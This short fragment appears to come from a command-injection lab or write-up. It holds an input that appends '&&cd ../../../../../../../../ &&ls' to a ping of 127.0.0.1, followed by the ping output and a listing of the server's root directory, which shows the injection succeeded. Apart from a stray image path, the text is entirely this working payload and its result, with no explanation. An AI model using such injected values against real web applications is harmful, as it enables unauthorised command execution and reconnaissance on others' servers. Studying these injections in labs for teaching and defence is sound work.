 ping -c 3 127.0.0.1&&cd ../../../../../../../../ &&ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.082 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.062/0.072/0.082/0.012 ms
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var